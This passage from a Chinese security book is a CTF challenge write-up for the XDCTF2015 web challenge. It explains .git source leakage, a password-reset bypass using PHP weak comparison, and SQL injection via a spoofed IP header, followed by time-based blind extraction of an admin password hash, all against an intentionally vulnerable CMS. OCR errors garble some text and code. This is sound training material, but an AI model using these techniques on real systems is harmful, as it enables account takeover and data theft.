

图 1-3-23

简单说就是:

"blob [文件大小]\x00[文件内容]"

知道了文件结构,就好解析了。

直接从 456ec92fa30e600fb256cc535a79e0c9206aec33 入手, 遇到 tree 对象则跟进,

遇刡 blob 对象则保存成具体文件。

最后利用刚才我的分析,我写了一个脚本(gitcommit.py),可以成功获取到所有源码,如

图 1-3-24:

第 56 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

|  | + GitHack git:(master) X /gitcommit.py                                                 |
|--|----------------------------------------------------------------------------------------|
|  | [+] Write ./xdsec_cms/./.gitignore success                                             |
|  | [+] Write ./xdsec_cms/./composer.json success                                          |
|  | [+] Write ./xdsec_cms/./composer.lock success                                          |
|  | [+] Write ./xdsec_cms/./index.php success                                              |
|  | [+] Write ./xdsec_cms/./front/admin.php success                                        |
|  | [+] Write ./xdsec_cms/./front/index.php success                                        |
|  | [+] Write ./xdsec_cms/./xdsec_app/.htaccess success                                    |
|  | [+] Write ./xdsec_cms/./xdsec_app/index.html success                                   |
|  | [+] Write ./xdsec_cms/./xdsec_cms/.htaccess success                                    |
|  | [+] Write ./xdsec_cms/./xdsec_cms/index.html success                                   |
|  | [+] Write ./xdsec_cms/./front/css/bootstrap-theme.min.css success                      |
|  | [+] Write ./xdsec_cms/./front/css/bootstrap.min.css success                            |
|  | [+] Write ./xdsec_cms/./front/css/style.css success                                    |
|  | [+] Write ./xdsec_cms/./front/fonts/glyphicons-halflings-regular.eot success           |
|  | [+] Write ./xdsec_cms/ /front/fonts/glyphicons-halflings-regular.svg success           |
|  | [+] Write ./xdsec_cms/./front/fonts/glyphicons-halflings-regular.ttf success           |
|  | [+] Write ./xdsec_cms/./front/fonts/glyphicons-halflings-regular.woff success          |
|  | [+] Write ./xdsec_cms/./front/fonts/glyphicons-halflings-regular.woff2 success         |
|  | [+] Write ./xdsec_cms/./front/img/default_face.jpg success                             |
|  | [+] Write ./xdsec_cms/./front/img/user_blank_1.png success                             |
|  | [+] Write ./xdsec_cms/./front/js/admin_files.js success                                |
|  | [+] Write ./xdsec_cms/./front/js/bootstrap.min.js success                              |
|  | [+] Write ./xdsec_cms/./front/js/jquery.min.js success                                 |
|  | [+] Write ./xdsec_cms/./front/js/scripts.js success                                    |
|  | [+] Write ./xdsec_cms/./xdsec_app/admin_app/index.html success                         |
|  | [+] Write ./xdsec_cms/./xdsec_app/front_app/index.html success                         |
|  | [+] Write ./xdsec_cms/./xdsec_cms/core/Benchmark.php success                           |
|  | [+] Write ./xdsec_cms/./xdsec_cms/core/CodeIgniter.php success<br>Leavesongs.com - 需附属 |

图 1-3-24

如图 1-3-25:

| $\rightarrow$ GitHack git: (master) $\times$ 1s -al xdsec_cms |                  |  |  |                 |                                          |
|---------------------------------------------------------------|------------------|--|--|-----------------|------------------------------------------|
| total 40                                                      |                  |  |  |                 |                                          |
| drwxr-xr-x                                                    | 9 phithon staff  |  |  | 306 9 30 21:19. |                                          |
| drwxr-xr-x                                                    | 12 phithon staff |  |  | 408 10 1 00:54. |                                          |
| $-rw - r - r -$                                               |                  |  |  |                 | 1 phithon staff 17 9 30 21:19 .gitignore |
| $-rw - r - r -$                                               | 1 phithon staff  |  |  |                 | 552 9 30 21:19 composer.json             |
| $-rw - r - -r -$                                              | 1 phithon staff  |  |  |                 | 7413 9 30 21:19 composer.lock            |
| $d$ rwxr-xr-x                                                 | 8 phithon staff  |  |  |                 | 272 9 30 21:19 front                     |
| $-rw - r - r -$                                               | 1 phithon staff  |  |  |                 | 115 9 30 21:19 index.php                 |
| drwxr-xr-x                                                    | 6 phithon staff  |  |  |                 | 204 9 30 21:19 xdsec_app                 |
| drwxr-xr-x 10 phithon staff                                   |                  |  |  |                 | 340 9 30 21:19 xdsec_cms                 |
| $\rightarrow$ GitHack git: (master) $x$                       |                  |  |  |                 |                                          |
|                                                               |                  |  |  |                 | Leavesongs.com-                          |

图 1-3-25

查看 index.php, 获取到第一个 flag, 如图 1-3-26:

第 57 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 1-3-26

当然, 知道原理就 OK。如果能用工具的话, 何必要自己写代码呢?

说一下"工具法"。

这里不得不提到 git 自带工具: git cat-file 和 git ls-tree。

其实 git ls-tree 就是用来解析类型为" tree" 的 git object, 而 git cat-file 就说用来解析

类型为"blob"的 git object。我们只需要把 object 放在该在的位置,然后调用 git ls-tree

[git-id]卲可。比如返个工具:https://github.com/denny0223/scrabble

稍加修改即可用来获取 tag = = 1.0 的源码, 如图 1-3-27:



图 1-3-27

第 58 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

给出我修改过的工具(因为原理已经说清楚了,工具怎么用、怎么改我就不说了):

https://github.com/phith0n/XDCTF2015/blob/master/GitRefs.sh

# WEB2-拿下前台管理员

代码审计正式开始。

首先代码其实是完整的,如果想本地运行需要先 composer 安装所有 php 依赖,并且需要

php5.5.0 版本及以上+linux 环境。Web 目录讴置为./front 卲可。

源代码中没有 SQL 结构,可访问 http://xdsec-cms-12023458.xdctf.win/xdsec\_cms.sql

下载 SQL 刜始化文件。(在前台可以找刡返个地址)

遍观代码可见是一个基于 Codeigniter 框架的 cms, 模板库使用的是 twig, 数据库使用

mysql, session 使用文件。

多的不说,直接说我留的漏洞。首先看前台(因为不知道后台地址):

/xdsec\_app/front\_app/controllers/Auth.php 110 行 handle\_resetpwd 函数,

```
public function handle resetpwd()
     {
         if(empty($_GET["email"]) || empty($_GET["verify"])) {
             $this->error("Bad request", site_url("auth/forgetpwd"));
 }
         $user = $this->user->get_user(I("get.email"), "email");
         if(I('get.verify') != $user['verify']) {
              $this->error("Your verify code is error", site_url('auth/forgetpwd'));
         }
…
```
主要是判断传入的\$ GET['verify']是否等于数据库中的\$user['verify']。而数据库结构中可

以看刡,verify 默认为 null。

由 PHP 弱类型比较 双等号 河以得知, 当我们传入\$\_GET['verify']为空字符串''时, ''==null,

即可绕过这里的判断。

但第一行代码使用 empty(\$ GET['verify'])检测了是否为空, 所以仍然需要绕过。

第 59 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

看到获取 GET 变量的 I 函数。I 函数的原型是 ThinkPHP 中的 I 函数, 熟悉 ThinkPHP 的人

应该知道,I 凼数默认是会调用 trim 迕行处理癿。

查看源码得知, Xdsec-cms 中的 I 函数也会一样处理。所以我们可以通过传入%20 来绕过

empty()的判断,再经过 I 函数处理后得到空字符串,与 null 比较返回 true。

即可重置任意用户密码。那么挖掘到重置漏洞,下一步怎么办?

查看页面 HTML 源文件,可见 meta 处的版权声明, 包含一个敏感邮箱:

xdsec-cms@xdctf.com, 如图 1-3-28:



图 1-3-28

我们直接重置返个邮箱代表癿用户,如图 1-3-29:



图 1-3-29

第 60 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

**Recognized STR** 

# 如下图提交数据包,重置成功。

(前台开启了 csrf 防御, 所以需要带上 token。CI 的 token 是保存在 cookie 中的, 所以

# 去看一下就知道了)。



图 1-3-30

如图 1-3-30 刟用重置后癿败号密码登录 xdsec-cms@xdctf.com。

在用户附件处, 发现第 2 枚 flag, 如图 1-3-31:



第 61 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

62



Likeway com-Thy

图 1-3-32

可见除了 flag 以外告诉了后台地址为/th3r315adm1n.php。

但没有后台账号密码,所以要进行下一步审计。

这里有同学说不知道管理员邮箱,我想说你即使把我社工个遍、再把网站翻个遍,也就 6、

7 个邮箱顶多了,你一个个试,也就试出来了。

渗透时候癿信息搜集也征重要,如果连管理员/开収者邮箱都找丌着,后续癿渗透可能就比 较难办了。

相比于这篇文章里提到的类似漏洞,本次的漏洞要简单的多:

https://www.leavesongs.com/PENETRATION/findpwd-funny-logic-vul.html,而本文 的漏洞是实战中发现的。

所以,偏向实战是我出题的第一考虑因素。

## WEB2-拿下后台管理员账号密码

拿到后台地址,不知道管理员账号、密码。有的同志想到社工、爆破之类的。其实依旧是找 漏洞,我在 hint 里也说明了。

返一步需要深入 Codeigniter 核心框架。

浏览/xdsec\_cms/core/Codeigniter.php,可以大概看出脚本执行流程:

第 62 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

core -> 实例化控制器 (执行构造函数 construct) -> hook -> controller 主体函数

其中, hook 是脚本钩子, 等于可以在执行的中途加入其它代码。

后台钩子癿具体代码在/xdsec\_app/admin\_app/config/hooks.php

```
$hook['post controller constructor'] = function()
{
    $self = 8 qet instance(); $self->load->library('session');
    if(SELF == "admin.php" || config_item("index-page") == "admin.php") { $self->error("Please rename admin filename 'admin.php' and config item 'index_page'", 
site_url());
     }
    $self->template data["is admin"] = $self->is admin();
     if(method_exists($self, "init")) {
        call user func([$self, "init"]);
     }
};
$hook['post controller'] = function()
{
    session write close();
};
```
我写了两个 hook, 分别是 post controller constructor 和 post controller。

post controller constructor 是在控制器类实例化后,执行具体方法前,来执行。

而且在 core 代码中, 还有个点, 如果我们实现了 remap 方法,那么 remap 方法也将 hook

掉原始的控制器方法:

```
if ( ! class_exists($class, FALSE) OR $method[0] === '_' OR method_exists('CI_Controller', 
$method))
{
            $e404 = TRUE;
}
elseif (method exists($class, '_remap'))
{
             $params = array($method, array_slice($URI->rsegments, 2));
            $method = 'remap';}
```
remap 是在\$hook['post\_controller\_constructor']后执行的, 我在

第 63 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

\$hook['post\_controller\_constructor']中又定义了一个 init 方法, 如果控制器中实现了这

个方法将会调用之。

remap 方法我将其伪装成修改方法名的 hook 函数, 实际上我在其中加入了一个

before\_handler 方法, 如果控制器实现了它, 将会调用之。

(这两个方法实际上灵感来自 tornado, tornado 中就有这样的两个方法。)

代码在/xdsec app/admin app/core/Xdsec Controller.php:

```
public function remap($method, $params=[])
{
    $method = "handle {$method}";
    if (method exists($this, $method)) {
        if(method_exists($this, "before_handler")) {
            call_user_func([$this, "before_handler"]);
         }
         $ret = call_user_func_array([$this, $method], $params);
        if(method exists($this, "after handler")) {
            call user func([$this, "after handler"]);
 }
         return $ret;
     } else {
         show_404();
     }
}
```
所以,综上所述,最后实际上整个脚本执行顺序是:

```
core -> construct -> hook -> init -> before hanlder (在此检查权限) -> controller
```
主体 -> after\_handler

我将检查后台权限的代码放在 before handler 中。而 init 方法的本意是初始化一些类变量。

但如果开发者错误地将关键代码放在了 init 方法或\_ construct 方法中, 将造成一个越权。

(因为迓没执行检查权限癿 before\_handler 方法)

回到控制器代码中。/xdsec\_app/admin\_app/controllers/Log.php 其中就有 init 函数:

```
public function init()
     {
```
第 64 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
$ip = I("post.jp/s") ? I("post.jp/s") : $this \rightarrow input \rightarrow ip$ address(); $this->default_log = $this->query_log($ip);
$this ->ip address = $ip;
```
征明显其中包吨关键逡辑\$this->query\_log(\$ip);

```
跟进 query log 方法:
```
}

}

```
protected function query log($value, $key="ip")
     {
         $user_table = $this->db->dbprefix("admin");
        $log table = $this ->db->dbprefix("adminlog");
         switch($key) {
             case "ip":
             case "time":
             case "log":
                $table = $log table; break;
             case "username":
             case "aid":
             default:
                 $table = $user_table;
                 break;
 }
         $query = $this->db->query("SELECT `{$user_table}`.`username`, `{$log_table}`.*
                                       FROM `{$user_table}`, `{$log_table}`
                                      WHERE `{$table}`.`{$key}`='{$value}'
                                      ORDER BY `{$log_table}`.`time` DESC
                                       LIMIT 20");
         if($query) {
             $ret = $query->result();
         } else {
            $ret = [] }
         return $ret;
```
后台代码一般比前台代码安全怅差,返里得刡了征好癿体现。后台大量 where 诧句是直接 拼接的字符串,我们看到这里将\$value 拼接进了 SQL 语句。而\$value 即为\$ip, \$ip 可以 来自\$this->input->ip\_address()。熟悉 CI 的同学可能觉得没有问题,但其实我这里已经 偷梁换柱得将 CI 自带的 ip\_address 函数替换成我自己的了:

65

function ip\_address()

{

}

```
 if (isset($_SERVER["HTTP_CLIENT_IP"])) {
           $ip = $ SERVER['HTTP CLIENT IP'];
        } elseif (isset($_SERVER["HTTP_X_FORWARDED_FOR"])) {
           $ip = $ SERVER["HTTP X FORWARDED FOR"];
        } elseif (isset($_SERVER["REMOTE_ADDR"])) {
           $ip = $ SERVER["REMOTE ADDR"];
        } else {
           $ip = Cl Input::ip address();
 }
       if(!preg_match("/(\d+)\.(\d+)\.(\d+)\.(\d+)/", $ip))
           $ip = "127.0.0.1"; return trim($ip);
```
返个凼数看起来没有问题,实际上最后一个正则刞断因为没有加^\$定界符,所以形同虚讴, 只需利用 "1.2.3.4' union select …" 即可绕过。(这里的灵感来自我去年挖的 ThinkPHP 框架注入,也是没有首尾限定符,详见我乌云)所以这里,结合上面说的 init 尚未检查权限 的越权漏洞,组成一个无需后台登录的 SQL 注入。但因为 init 后就是检查权限的函数, 没 有登录的情况下将会直接返回 302, 而且后台数据库 debug 模式关闭了, 无法报错。 这里只能利用 time-based 盲注。多的不说, 编写一个盲注脚本 ( xdseccms.py ) 即可跑出 管理员密码,如图 1-3-33:

```
ctf ./xdseccms.py
start to retrive MySQL infomation:
[In progress]
             C<sub>9</sub>In progress]
[In progress] c98
                              利用时间盲注跑管理密码
[In progress] c983
[In progress] c983c
[In progress] c983cf
In progress] c983cff
 In progress] c983cff7
```
图 1-3-33

第 66 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 跑出密码为:c983cff7bc504d350ede4758ab5a7b4b

cmd5 解密登录卲可。

登录后台, 在后台文件管理的 javascript 一项中发现第三个 flag:



图 1-3-34

这里说一下 ctf 技巧。

像我这种基于框架的代码审计,作者可能会修改框架核心代码(当然我这里没有,我都是正 常 hook)。如果修改框架核心代码的话, 就很不好找漏洞了, 因为一般框架核心代码都比 较多。

